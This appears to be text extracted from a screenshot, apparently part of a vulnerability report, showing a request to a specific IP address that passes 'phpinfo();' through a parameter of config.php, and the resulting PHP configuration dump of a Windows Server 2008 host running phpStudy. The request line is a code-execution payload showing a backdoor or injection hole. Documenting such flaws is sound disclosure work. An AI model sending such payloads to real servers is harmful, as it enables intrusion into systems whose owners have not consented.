 59.63.200.79:24950/data/config.php?8=phpinfo();
12
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.6.27
php
System Windows NT WIN-689R58RNF63 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no